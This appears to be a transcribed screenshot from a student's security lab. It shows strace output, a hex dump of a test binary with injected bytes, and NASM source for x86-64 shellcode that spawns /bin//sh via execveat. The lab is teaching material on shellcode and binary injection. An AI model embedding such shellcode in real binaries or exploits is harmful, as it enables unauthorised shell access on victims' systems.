 Терминал - strace ./test-injected-sh 2>&1 | grep --color=auto -a execve
lab_2❯ strace ./test-injected-sh 2>&1 | grep -a execve MNBiV/git/master
execve("./test-injected-sh", ["./test-injected-sh"], 0x7ffce763a7f0 /* 53 vars */) = 0
execveat(1852400175, "/bin//sh", NULL, NULL, 0) = 0
Терминал - vim test-injected-sh
279 00001160: 89d6 4155 4989 f541 5441 89fc 5548 8d2d ..AUI..ATA..UH.-
280 00001170: 942c 0000 534c 29fd 4883 ec08 e87f feff .,..SL).H.......
281 00001180: ff48 c1fd 0374 1f31 db0f 1f80 0000 0000 .H...t.1........
282 00001190: 4c89 f24c 89ee 4489 e741 ff14 df48 83c3 L..L..D..A...H..
283 000011a0: 0148 39dd 75ea 4883 c408 5b5d 415c 415d .H9.u.H...[]A\A]
284 000011b0: 415e 415f c366 662e 0f1f 8400 0000 0000 A^A_.ff.........
285 000011c0: f30f 1efa c300 0000 6a42 58fe c448 9952 ........jBX..H.R
286 000011d0: 48bf 2f62 696e 2f2f 7368 5754 5e49 89d0 H./bin//shWT^I..
287 000011e0: 4989 d20f 0500 0000 0000 0000 0000 0000 I...............
288 000011f0: 0000 0000 0000 0000 0000 0000 0000 0000 ................
289 00001200: 0000 0000 0000 0000 0000 0000 0000 0000 ................
290 00001210: 0000 0000 0000 0000 0000 0000 0000 0000 ................
291 00001220: 0000 0000 0000 0000 0000 0000 0000 0000 ................
292 00001230: 0000 0000 0000 0000 0000 0000 0000 0000 ................
293 00001240: 0000 0000 0000 0000 0000 0000 0000 0000 ................
294 00001250: 0000 0000 0000 0000 0000 0000 0000 0000 ................
295 00001260: 0000 0000 0000 0000 0000 0000 0000 0000 ................
296 00001270: 0000 0000 0000 0000 0000 0000 0000 0000 ................
-- ВИЗУАЛЬНЫЙ РЕЖИМ -- 287,22 23%
/home/inelos/projects/MNBiV/lab_2/shell-code-5.nasm
Файл Правка Поиск Вид Документ Справка
push 0x42
pop rax
inc ah
cqo
push rdx
mov rdi, 0x68732f2f6e69622f
push rdi
push rsp
pop rsi
mov r8, rdx
mov r10, rdx
syscall